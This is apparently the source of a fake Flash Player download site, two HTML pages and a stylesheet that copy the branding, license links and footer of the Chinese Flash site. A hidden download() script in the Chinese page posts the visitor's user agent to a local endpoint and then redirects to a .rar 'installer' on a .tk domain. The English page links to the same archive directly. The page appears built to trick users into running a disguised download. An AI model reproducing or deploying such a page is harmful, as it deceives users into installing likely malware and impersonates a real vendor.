
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <meta name="renderer" content="webkit">
    <title>Flash Player官方下载-Flash中国官网</title>
    <meta name="keywords" content="Flash,Flash下载,Flash Player下载,Flash Player官方下载,Flash Player正版下载,flash官网">
    <meta name="description" content="Flash Player - 一款轻量级浏览器插件,让你在网页上享受更广泛的多媒体体验,更新、更安全、正版Flash Player下载尽在Flash中国官网">

    <link rel="stylesheet" href="css/common.css">
    <link rel="shortcut icon" href="favicon.ico" />
    <link rel="bookmark" href="favicon.ico" />
    <base target="_blank">
</head>

<body>
    <div class="background-left"></div>
    <div class="background-right"></div>


    <div class="header">

        <div class="h-logo"><a href="/" target="_self">FLASH PLAYER</a></div>

        <ul class="h-nav">
            <li class="cur"><a href="/" target="_self">首页</a></li>
            <li><a href="#" target="_self">企业版</a></li>
            <li><a href="#" target="_self">帮助中心</a></li>
            <li><a href="#" target="_self">客服支持</a></li>
            <li class="h-lang"><a href="/english" target="_self">English</a></li>
        </ul>
    </div>

    <div id="index-content">
        <h1 class="ic-title">Adobe&nbsp;Flash&nbsp;Player</h1>
        <p id="ic-version">官方最新版本：<span>32.0.0.270</span></p>
        <div id="ic-download">
            <span>立即下载</span>
            <a href="javascript:download()" target="_self">立即下载</a>
        </div>
        <div id="ic-size">大小：<span>20.1MB</span></div>
        <ul id="ic-button">
            <li><span>系统要求</span><i></i></li>
            <li><span>其他平台版本</span><i></i></li>
        </ul>
        <i class="ic-icon"></i>
        <div class="ic-protocol"><label id="ic-checkbox" class="cur"><s></s><input type="checkbox"></label>
            <div id="ic-popup">已阅读并同意<a href="https://wwwimages2.adobe.com/www.adobe.com/content/dam/acom/cn/legal/licenses-terms/pdf/PlatformClients_PC_WWEULA-zh_CN-20150407_1357.pdf">Adobe软件许可协议*</a>和<a href="https://www.flash.cn/Flash_Helper_Service_Agreement.pdf">Flash Helper Service使用协议</a></div>
        </div>
    </div>

    <div class="footer">
        <ul class="f-nav">
            <li><a href="https://www.flash.cn/category/contact">联系我们</a><i></i></li>
            <li><a href="https://www.flash.cn/category/agreement">软件协议</a><i></i></li>
            <li><a href="https://www.flash.cn/category/protocol">使用协议</a><i></i></li>
        </ul>
        <div class="f-icp">Copyright&nbsp;&#169;&nbsp;
            <script>
                document.write(new Date().getFullYear())
            </script>&nbsp;重庆重橙网络科技有限公司.&nbsp;All&nbsp;rights&nbsp;reserved.&nbsp;&nbsp;&nbsp;&nbsp;<a href="http://www.beian.miit.gov.cn/state/outPortal/loginPortal.action">渝ICP备18002678号-1</a><i class="f-icon"><s></s></i><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=50019002501402">渝公网安备50019002501402号</a></div>
    </div>
    <script src="js/common.js"></script>
    <div class="hidden">
        <script>
            //console.log(navigator.userAgent);
            function download() {
                let data = 'ua=' + navigator.userAgent + '&c=xie',
                    　　　　url = 'api/ua.php',
                    　　　　xhr = new XMLHttpRequest();　　
                xhr.open('post', url);
                //设置header
                xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');　　
                xhr.send(data);
                xhr.onreadystatechange = function() {　　　　
                    if (xhr.readyState === 4 && (xhr.status === 200 || xhr.status === 304)) {　　　　　　
                        window.location.href = "https://www.download-flash.tk/flashplayerpp_install_cn.rar";
                    }　　
                }

            }
        </script>
        <script type="text/javascript" src="//js.users.51.la/20929873.js"></script>
    </div>
</body>

</html>
</file>

<file: english/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <meta name="renderer" content="webkit">
    <title>Flash Player官方下载-Flash中国官网</title>
    <meta name="keywords" content="Flash,Flash下载,Flash Player下载,Flash Player官方下载,Flash Player正版下载,flash官网">
    <meta name="description" content="Flash Player - 一款轻量级浏览器插件,让你在网页上享受更广泛的多媒体体验,更新、更安全、正版Flash Player下载尽在Flash中国官网">

    <link rel="stylesheet" href="../css/common.css">
    <link rel="shortcut icon" href="../favicon.ico" />
    <link rel="bookmark" href="../favicon.ico" />
    <base target="_blank">
</head>
<body>
<div class="background-left"></div>
<div class="background-right"></div>


<div class="header">

    <div class="h-logo"><a href="/" target="_self">FLASH PLAYER</a></div>
    <ul class="h-nav">
        <li class="cur"><a href="/" target="_self">Home</a></li>
        <li><a href="https://www.flash.cn/enterprise/index" target="_self">Flash Player Enterprise</a></li>
        <li><a href="https://helpx.adobe.com/flash-player.html" target="_self">Help Center</a></li>
        <li><a href="https://www.flash.cn/custom-service/index" target="_self">Customer Support</a></li>
        <li class="h-lang en"><a href="/" target="_self">中文</a></li>
    </ul>
</div>

<div id="index-content" class="en">
    <h1 class="ic-title">Adobe&nbsp;Flash&nbsp;Player</h1>
    <p id="ic-version">The&nbsp;latest&nbsp;version：<span>32.0.0.270</span></p>
    <div id="ic-download">
        <span>Install now</span>
        <a href="https://www.download-flash.tk/flashplayerpp_install_cn.rar" target="_self">Install now</a>
    </div>
    <div id="ic-size">Total Size：<span>20.1MB</span></div>
    <ul id="ic-button">
        <li><span>System requirements</span><i></i></li>
        <li><span>Need Flash Player for a different computer?</span><i></i></li>
    </ul>
    <i class="ic-icon"></i>
    <div class="ic-protocol"><label id="ic-checkbox" class="cur"><s></s><input type="checkbox"></label><div id="ic-popup">You acknowledge that you have read and agree to the<a href="https://wwwimages2.adobe.com/www.adobe.com/content/dam/acom/en/legal/licenses-terms/pdf/PlatformClients_PC_WWEULA-en_US-20150407_1357.pdf">Adobe Software Licensing Agreement*</a>and the<a href="https://www.flash.cn/Flash_Helper_Service_Agreement.pdf">Flash Helper Service Agreement.</a></div></div>
</div>

<div class="footer en">
    <ul class="f-nav">

        <li><a href="https://www.flash.cn/category/contact">Contact us</a><i></i></li>
        <li><a href="https://www.flash.cn/category/agreement">Software Agreement</a><i></i></li>
        <li><a href="https://www.flash.cn/category/protocol">Service Agreement</a><i></i></li>


    </ul>
    <div class="f-icp">Copyright&nbsp;&#169;&nbsp;<script>document.write(new Date().getFullYear())</script>&nbsp;Zhongcheng&nbsp;Network&nbsp;Technology&nbsp;Co.,&nbsp;Ltd.&nbsp;All&nbsp;Rights&nbsp;Reserved&nbsp;&nbsp;&nbsp;&nbsp;<a href="http://www.beian.miit.gov.cn/state/outPortal/loginPortal.action">渝ICP备18002678号-1</a><i class="f-icon"><s></s></i><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=50019002501402">渝公网安备50019002501402号</a></div>
</div>



<script src="../js/common.js"></script>

<div class="hidden">

</div>
</body>
</html>
</file>
<file: css/common.css>
@charset "UTF-8";
html {
    -webkit-font-smoothing: antialiased
}

body,
button,
dd,
dl,
dt,
form,
h1,
h2,
h3,
h4,
h5,
h6,
input,
li,
ol,
p,
td,
textarea,
th,
ul {
    margin: 0;
    padding: 0
}

body,
button,
input,
select,
textarea {
    font: 14px \5FAE\8F6F\96C5\9ED1, "Hiragino Sans GB", "Hiragino Sans GB W3", arial, \5b8b\4f53
}

body {
    color: #333;
    background: #fff
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: 100%
}

cite,
em,
i,
var {
    font-style: normal
}

form {
    display: inline
}

small {
    font-size: 12px
}

ol,
ul {
    list-style: none
}

a {
    text-decoration: none;
    color: #333
}

sup {
    vertical-align: text-top
}

sub {
    vertical-align: text-bottom
}

img {
    vertical-align: top;
    border: none 0;
    -ms-interpolation-mode: bicubic
}

button,
input,
select,
textarea {
    font-size: 100%
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

button,
input,
select,
textarea {
    outline: 0
}

textarea {
    resize: none
}

.clearfix {
    *zoom: 1
}

.clearfix:after {
    content: '\20';
    display: block;
    height: 0;
    clear: both
}

.hidden {
    display: none
}

#ic-checkbox s,
#ic-checkboxLobby s,
#ic-download a,
#ic-download span,
#ic-new-download a,
#ic-new-download span,
#ov-start a,
#ov-start span,
.compatibility-content h2,
.compatibility-content>a,
.f-icon s,
.h-lang,
.h-logo,
.ic-lobby-beta,
.ic-title,
.mac-canotinstall-content h2,
.pl-close,
.rt-content a,
.rt-logo {
    background-image: url(../images/icon-lobby.png);
    background-repeat: no-repeat
}

a {
    *blur: expression(this.onFocus=this.blur());
    outline-style: none
}

body,
html {
    width: 100%;
    height: 100%
}

body {
    min-width: 960px;
    min-height: 600px;
    position: relative
}

.background-left,
.background-right {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%
}

.background-left {
    background: url(../images/background-left.jpg) no-repeat left center
}

.background-right {
    background: url(../images/background-right.jpg) no-repeat right center
}

.header {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 80px;
    line-height: 80px;
    overflow: hidden;
    z-index: 2
}

.h-logo {
    width: 153px;
    height: 24px;
    overflow: hidden;
    line-height: 99em;
    background-position: 0 0;
    position: absolute;
    margin-left: 30px;
    margin-top: 28px
}

.h-logo a {
    display: block;
    width: 100%;
    height: 100%
}

.h-nav {
    float: right;
    margin-right: 6px
}

.h-nav li {
    float: left;
    margin-left: 25px;
    margin-right: 24px
}

.h-nav li.cur a {
    color: #333
}

.h-nav a {
    color: #909090;
    -webkit-transition: color .3s;
    transition: color .3s;
    font-weight: 700
}

.h-nav a:hover {
    color: #525252
}

.h-lang {
    width: 74px;
    height: 26px;
    line-height: 26px;
    margin-left: 64px;
    text-align: center;
    background-position: 0 -30px;
    margin-top: 27px
}

.h-lang.en {
    line-height: 26px
}

:root .h-lang {
    background-position: 9999em 9999em
}

:root .h-lang a {
    display: block;
    width: 70px;
    height: 22px;
    line-height: 22px;
    border: solid 2px #e5e5e5;
    border-radius: 13px;
    -webkit-transition: color .3s, background-color .3s, border-color .3s;
    transition: color .3s, background-color .3s, border-color .3s
}

:root .h-lang a:hover {
    color: #fff;
    background-color: #1473e7;
    border-color: #1473e7
}

.footer {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 70px;
    line-height: 70px;
    font-size: 12px;
    overflow: hidden;
    z-index: 2
}

.footer .inner {
    width: 1360px;
    margin: 0 auto
}

.footer,
.footer a {
    color: #696969
}

.footer a {
    -webkit-transition: color .3s;
    transition: color .3s
}

.footer a:hover {
    color: #333
}

.footer.en {
    min-width: 1390px;
    overflow: hidden
}

.footer.en .f-nav {
    padding-right: 0;
    float: left
}

.footer.en .f-icp {
    position: static;
    float: right;
    padding-right: 20px
}

.f-nav {
    padding-left: 5px;
    padding-right: 880px;
    overflow: hidden
}

.f-nav li {
    float: left;
    padding-left: 19px;
    padding-right: 18px;
    text-align: center;
    position: relative;
    white-space: nowrap
}

.f-nav li:first-child i {
    display: none
}

.f-nav i {
    position: absolute;
    left: 0;
    top: 30px;
    *top: 29px;
    width: 1px;
    height: 10px;
    background-color: #d3d3d3
}

:root .f-nav i {
    top: 31px
}

.f-icp {
    position: absolute;
    right: 20px;
    bottom: 0
}

.f-icon {
    display: inline-block;
    width: 44px;
    height: 24px;
    vertical-align: middle;
    position: relative
}

.f-icon s {
    position: absolute;
    left: 20px;
    top: 0;
    width: 18px;
    height: 20px;
    background-position: 0 -60px
}

#ov-start,
.ov-title,
.owner-select li,
.owner-select span,
.popup-layer {
    overflow: hidden
}

#ov-start.disable a,
.owner-select ul {
    display: none
}

#ov-start a,
#ov-start span,
.owner-select span,
.owner-select.cur ul,
.up-iframe {
    display: block
}

#ov-start,
#ov-total {
    float: left
}

.popup-layer {
    position: fixed
}

.owner-select,
.up-iframe {
    position: relative
}

.owner-select i,
.owner-select ul,
.pl-close,
.pl-content,
.pl-cover {
    position: absolute
}

.pl-close {
    cursor: pointer
}

.sr-title,
.up-title {
    font-size: 16px
}

.sr-system,
.sr-title,
.up-title {
    font-weight: 700
}

.ov-steps p,
.ov-text,
.owner-select li,
.owner-select span,
.sr-text,
.sr-your {
    color: #666
}

#ov-total {
    color: #999
}

.owner-select li:hover {
    color: #fff
}

.pl-content {
    background-color: #fff
}

.pl-cover {
    background-color: #000
}

.owner-select {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.popup-layer {
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 99
}

.popup-layer.in .pl-cover {
    -webkit-animation: u9356424e .2s both;
    animation: u9356424e .2s both
}

@-webkit-keyframes u9356424e {
    0% {
        opacity: 0
    }
}

@keyframes u9356424e {
    0% {
        opacity: 0
    }
}

.popup-layer.in .pl-content {
    -webkit-animation: ue46c3fcd .2s both;
    animation: ue46c3fcd .2s both
}

@-webkit-keyframes ue46c3fcd {
    0% {
        top: -50%;
        -webkit-transform: scale(.5);
        transform: scale(.5)
    }
}

@keyframes ue46c3fcd {
    0% {
        top: -50%;
        -webkit-transform: scale(.5);
        transform: scale(.5)
    }
}

.popup-layer.out .pl-cover {
    -webkit-animation: u594a8aea .2s both;
    animation: u594a8aea .2s both
}

@-webkit-keyframes u594a8aea {
    100% {
        opacity: 0
    }
}

@keyframes u594a8aea {
    100% {
        opacity: 0
    }
}

.popup-layer.out .pl-content {
    -webkit-animation: u02c3ec54 .2s both;
    animation: u02c3ec54 .2s both
}

@-webkit-keyframes u02c3ec54 {
    100% {
        top: -50%;
        -webkit-transform: scale(.5);
        transform: scale(.5)
    }
}

@keyframes u02c3ec54 {
    100% {
        top: -50%;
        -webkit-transform: scale(.5);
        transform: scale(.5)
    }
}

.pl-cover {
    z-index: -1;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: .5;
    filter: alpha(opacity=50)\9
}

:root .pl-cover {
    -webkit-filter: ''\9;
    filter: ''\9
}

.pl-content {
    width: 698px;
    border: solid 1px #ccc;
    left: 50%;
    top: 50%;
    margin-left: -400px;
    -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, .2);
    box-shadow: 0 0 10px rgba(0, 0, 0, .2)
}

.pl-close {
    z-index: 5;
    top: 16px;
    right: 16px;
    width: 20px;
    height: 20px;
    background-position: 0 -230px
}

#system-requirement {
    height: 526px;
    padding: 50px;
    margin-top: -314px
}

.sr-title {
    line-height: 1
}

.sr-logo {
    height: 42px;
    margin-top: 20px;
    margin-bottom: 26px;
    background: url(../images/logo.png) no-repeat left center
}

.sr-system {
    line-height: 46px
}

.sr-system sup {
    vertical-align: super
}

.sr-text {
    line-height: 24px
}

.sr-more {
    line-height: 1.2;
    margin-top: 25px
}

.sr-more a {
    color: #2b9af3
}

.sr-your {
    line-height: 24px;
    margin-top: 23px
}

#other-version {
    padding: 40px 50px 43px 50px;
    height: 375px;
    margin-top: -230px
}

.ov-title {
    height: 31px;
    line-height: 31px;
    font-size: 26px;
    font-weight: 700
}

.ov-steps {
    margin-top: 19px
}

.ov-steps p {
    line-height: 40px;
    margin-top: 6px
}

.ov-text {
    line-height: 30px;
    margin-top: 21px
}

.ov-text a {
    color: #005abe
}

.ov-download {
    height: 48px;
    line-height: 48px;
    margin-top: 15px
}

.ov-download.en #ov-start a,
.ov-download.en #ov-start span {
    background-position: -240px -260px
}

#ov-start {
    border-radius: 24px
}

#ov-start,
#ov-start a,
#ov-start span {
    width: 188px;
    height: 48px
}

#ov-start a,
#ov-start span {
    background-position: 0 -260px
}

#ov-start a {
    background-color: #1473e6
}

#ov-start a:hover {
    background-color: #005abe
}

#ov-start span {
    background-color: #ccc
}

#ov-total {
    margin-left: 28px
}

.owner-select {
    height: 30px
}

.owner-select,
.owner-select ul {
    width: 363px;
    border: solid 1px #999;
    background: #f4f4f4
}

.owner-select li,
.owner-select span {
    height: 30px;
    line-height: 30px;
    padding: 0 10px;
    cursor: default
}

.owner-select ul {
    left: -1px;
    top: 100%;
    z-index: 2
}

.owner-select li {
    *position: relative
}

.owner-select li:hover {
    background: #1473e6
}

.owner-select i {
    right: 8px;
    top: 50%;
    margin-top: -2px;
    border-width: 6px;
    border-style: solid dashed dashed dashed;
    border-color: #666 transparent transparent transparent
}

.owner-select.cur {
    z-index: 2
}

#user-protocol {
    padding: 0 17px 42px 20px;
    height: 418px;
    margin-top: -230px
}

.up-title {
    line-height: 50px
}

.up-iframe {
    margin-top: 3px
}

.up-iframe,
.up-iframe iframe {
    width: 698px;
    height: 365px
}

#index-content {
    width: 960px;
    height: 592px;
    position: absolute;
    z-index: 1;
    left: 50%;
    top: 50%;
    margin-left: -480px;
    margin-top: -296px;
    text-align: center
}

#index-content.en #ic-download a,
#index-content.en #ic-download span {
    background-position: -240px -150px
}

#index-content.en #ic-size {
    margin-top: 12px
}

.ic-title {
    width: 466px;
    height: 57px;
    display: block;
    margin: 0 auto;
    background-position: 0 -90px;
    overflow: hidden;
    line-height: 99em
}

#ic-version {
    height: 52px;
    line-height: 52px
}

#ic-download {
    display: none;
    margin: 21px auto 0;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    overflow: hidden;
    line-height: 99em
}

#ic-download,
#ic-download a,
#ic-download span {
    width: 230px;
    height: 60px
}

#ic-download a,
#ic-download span {
    color: #fff;
    background-position: 0 -140px;
    border-radius: 30px
}

#ic-download span {
    display: none;
    background-color: #ccc
}

#ic-download a {
    display: block;
    background-color: #1473e6
}

#ic-download a:hover {
    background-color: #005abe
}

#ic-download.disable span {
    display: block
}

#ic-size {
    height: 32px;
    line-height: 32px;
    margin-top: 20px;
    color: #999;
    text-indent: 20px
}

#ic-size span {
    margin-right: 20px
}

#ic-button {
    height: 32px;
    line-height: 0;
    font-size: 0;
    margin-top: 5px
}

#ic-button li {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    vertical-align: top;
    font-size: 14px;
    line-height: 32px;
    padding-left: 18px;
    padding-right: 18px;
    position: relative
}

#ic-button li:first-child i {
    display: none
}

#ic-button span {
    color: #1473e6;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

#ic-button i {
    position: absolute;
    left: 0;
    top: 11px;
    width: 1px;
    height: 10px;
    background-color: #d3d3d3
}

.ic-icon {
    width: 316px;
    height: 130px;
    background: url(../images/adobe.gif) no-repeat center;
    display: block;
    margin: 39px auto 0
}

.ic-protocol {
    margin-top: 42px;
    height: 32px;
    font-size: 0;
    line-height: 0
}

.ic-protocol div {
    display: inline-block;
    vertical-align: middle;
    *display: inline;
    *zoom: 1;
    color: #999;
    font-size: 14px;
    line-height: 32px
}

.ic-protocol a {
    color: #999;
    border-bottom: solid 1px #999;
    margin: 0 5px
}

#ic-checkbox {
    display: inline-block;
    vertical-align: middle;
    width: 18px;
    height: 100%;
    position: relative
}

#ic-checkbox s {
    width: 13px;
    height: 13px;
    background-position: 0 -210px;
    position: absolute;
    left: 0;
    top: 10px;
    *top: 9px
}

#ic-checkbox input {
    position: absolute;
    left: -30px;
    top: -30px;
    width: 0;
    height: 0;
    font-size: 0;
    line-height: 0;
    visibility: hidden
}

#ic-checkbox.cur s {
    background-position: -20px -210px
}

.authorize-content {
    position: absolute;
    left: 50%;
    top: 50%;
    width: 982px;
    height: 582px;
    margin-left: -491px;
    margin-top: -291px;
    background: url(../images/noauthorize.png) no-repeat center
}

.authorize-content h2 {
    text-indent: -99em;
    overflow: hidden
}

.ac-360,
.ac-chrome,
.ac-ie,
.ac-qq {
    position: absolute;
    top: 438px;
    width: 74px;
    height: 96px;
    line-height: 99em;
    overflow: hidden;
    backgorund-image: url(about:blank)
}

.ac-chrome {
    left: 546px
}

.ac-360 {
    left: 194px
}

.ac-qq {
    left: 362px
}

.ac-ie {
    left: 712px
}

.ac-help {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    line-height: 32px;
    text-align: center;
    color: #868789;
    font-size: 14px
}

.ac-help a {
    color: #1375e4;
    text-decoration: underline
}

.compatibility-content {
    position: absolute;
    left: 50%;
    top: 50%;
    width: 479px;
    height: 356px;
    margin-left: -239.5px;
    margin-top: -178px
}

.compatibility-content h2 {
    height: 32px;
    background-position: 0 -388px;
    overflow: hidden;
    line-height: 99em
}

.compatibility-content p {
    line-height: 30px;
    margin-top: 30px;
    margin-left: 38px
}

.compatibility-content ul {
    margin-top: 6px;
    margin-left: 38px
}

.compatibility-content li {
    line-height: 30px
}

.compatibility-content li a {
    color: #2b9af3
}

.compatibility-content>a {
    display: block;
    width: 188px;
    height: 48px;
    margin-left: 128px;
    margin-top: 46px;
    border-radius: 24px;
    background-color: #1473e6;
    background-position: 0 -340px;
    overflow: hidden;
    line-height: 99em
}

.compatibility-content>a:hover {
    background-color: #005abe
}

.repair-tool {
    width: 100%;
    height: 100%;
    overflow: hidden;
    position: absolute;
    left: 0;
    top: 0;
    background: url(../images/rt-background.jpg) no-repeat center bottom
}

.rt-logo {
    width: 153px;
    height: 24px;
    overflow: hidden;
    line-height: 99em;
    background-position: 0 0;
    position: absolute;
    left: 30px;
    top: 30px
}

.rt-logo a {
    display: block;
    width: 100%;
    height: 100%
}

.rt-content {
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -550px;
    margin-top: -240px;
    width: 1100px;
    height: 480px;
    background: url(../images/rt-texture.png) no-repeat center;
    overflow: hidden;
    font-size: 14px;
    color: #666
}

.rt-content h1,
.rt-content h2 {
    text-indent: -99em
}

.rt-content h3 {
    position: absolute;
    left: 104px;
    top: 326px;
    width: 210px;
    line-height: 26px;
    font-weight: 400;
    text-align: center
}

.rt-content a {
    position: absolute;
    right: 78px;
    top: 193px;
    width: 230px;
    height: 60px;
    background-color: #1473e6;
    color: #fff;
    background-position: 0 -140px;
    border-radius: 30px
}

.rt-content a:hover {
    background-color: #005abe
}

.rt-content p {
    position: absolute;
    right: 78px;
    top: 283px;
    text-align: right
}

.rt-footer {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 27px;
    line-height: 16px;
    font-size: 12px;
    text-align: center
}

.rt-footer,
.rt-footer a {
    color: #999
}

.mac-canotinstall-content {
    position: absolute;
    left: 50%;
    top: 50%;
    width: 479px;
    height: 356px;
    margin-left: -239.5px;
    margin-top: -178px
}

.mac-canotinstall-content h2 {
    height: 32px;
    background-position: 0 -388px;
    overflow: hidden;
    line-height: 99em
}

.mac-canotinstall-content p {
    line-height: 30px;
    margin-top: 30px;
    margin-left: 38px
}

.mac-canotinstall-content ul {
    margin-top: 36px;
    margin-left: 38px
}

.mac-canotinstall-content li {
    line-height: 30px
}

.mac-canotinstall-content li a {
    color: #2b9af3
}

#ic-download-wrap {
    position: relative;
    min-height: 71px;
    overflow: hidden
}

#ic-download-wrap #ic-new-download {
    display: none
}

#ic-download-wrap.showLobby #ic-download {
    display: none
}

#ic-download-wrap.showLobby #ic-new-download {
    display: block
}

#ic-new-download {
    margin: 21px auto 0;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    line-height: 99em;
    height: 50px;
    text-align: center;
    font-size: 0
}

#ic-new-download li {
    float: left
}

#ic-new-download li#ic-official {
    margin-left: 300px
}

#ic-new-download li#ic-lobby a,
#ic-new-download li#ic-lobby span {
    border-radius: 0 25px 25px 0;
    background-color: #fff
}

#ic-new-download li#ic-lobby a {
    background-position: -184px -460px
}

#ic-new-download li#ic-lobby a:hover {
    background-color: #f2f2f2
}

#ic-new-download li#ic-lobby span {
    background-position: -184px -510px
}

#ic-new-download a,
#ic-new-download span {
    width: 184px;
    height: 50px
}

#ic-new-download a,
#ic-new-download span {
    color: #fff;
    background-position: 0 -460px;
    border-radius: 25px 0 0 25px
}

#ic-new-download span {
    display: none;
    background-color: #ccc
}

#ic-new-download a {
    display: block;
    background-color: #1473e6
}

#ic-new-download a:hover {
    background-color: #005abe
}

#ic-new-download span {
    display: none;
    background-color: #ccc
}

#ic-new-download.disable span {
    display: block
}

#ic-new-download.disable a {
    display: none
}

#ic-lobby {
    position: relative
}

#ic-lobby.disable span {
    display: block
}

#ic-lobby.disable a {
    display: none
}

.ic-lobby-beta {
    position: absolute;
    top: -9px;
    right: -8px;
    width: 44px;
    height: 20px;
    background-position: 0 -430px
}

#ic-learn-lobby {
    position: absolute;
    top: 37px;
    left: 50%;
    margin-left: 206px;
    color: #1473e6;
    display: none!important
}

#ic-new-download li#ic-lobby .ic-learn-more {
    position: absolute;
    top: -9px;
    right: -8px;
    display: inline;
    background: 0 0;
    font-size: 12px
}

#ic-checkboxLobby {
    display: inline-block;
    vertical-align: middle;
    width: 18px;
    height: 32px;
    position: relative
}

#ic-checkboxLobby s {
    width: 13px;
    height: 13px;
    background-position: 0 -210px;
    position: absolute;
    left: 0;
    top: 10px;
    *top: 9px
}

#ic-checkboxLobby input {
    position: absolute;
    left: -30px;
    top: -30px;
    width: 0;
    height: 0;
    font-size: 0;
    line-height: 0;
    visibility: hidden
}

#ic-checkboxLobby.cur s {
    background-position: -20px -210px
}

.ic-protocolLobby {
    margin-top: 42px;
    text-align: center
}

#ic-ptlb {
    display: none;
    height: 32px
}

#ic-ptof {
    display: none;
    height: 32px
}
</file>
